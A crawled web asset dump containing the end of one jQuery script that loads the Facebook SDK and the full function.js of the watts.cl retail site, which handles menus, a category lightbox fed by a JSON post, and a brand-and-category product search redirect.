		$(tab+' .fb-page').attr('data-href','https://www.facebook.com/facebook');
		$(".tab-content").not(tab).css("display", "none");
		$(tab).fadeIn();
		
		(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		
	});


    //Banderas para cambio de idioma
	$(".bandera").click(function () {	    
	    var ruta = $(".sflanguageLnk").attr("href");
	    window.location.href = ruta;
	});


});



--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/function.js
body_size: 1401
content:
// JavaScript Document
$(document).ready(function(e){
	
    Busqueda();
    $("#div-left ul li ul").hide();
    $("#div-left ul li a.current").addClass("open").next("ul").show();
    $("#div-left ul li a").click(function () {
        $(this).next("ul").slideToggle("normal").parent("li").siblings("li").find("ul:visible").slideUp("normal");
        $(this).toggleClass("open");
        $(this).parent("li").siblings("li").find("span").removeClass("open");
    });

	
	$(window).resize(function() {
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});

    // Lightbox Desktop
	if ($(window).width() > 480) {
	    $('.IdCat').click(function (e) {
	        var id = $(this).attr('id');
	        cargaLightbox(id);
	    });
	}

	//$("").columnize({ columns: 2 });


});
	
function getPropHeight(img,w,h){
	var height = (($(img).width()*h)/w).toFixed();
	return height;
}


	

function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }

        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}


function Busqueda() {
    $('.btn-buscar').click(function (e) {
        var marca = $.trim($('#select-marcas .sbHolder .sbSelector').text());
        var categoria = $.trim($('#select-tipo-productos .sbHolder .sbSelector').text());

        if (marca != "Marca" || categoria != "Tipo") {
            var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
            $(location).prop('href', url);
        }
        else {
            //Buscamos en mobile
            var marca = $.trim($('#select-marcas-mob .sbHolder .sbSelector').text());
            var categoria = $.trim($('#select-tipo-productos-mob .sbHolder .sbSelector').text());

            if (marca != "Marca" || categoria != "Tipo") {
                var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
                $(location).prop('href', url);
            }
        }
    });
}

function altura_overlay() {
    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}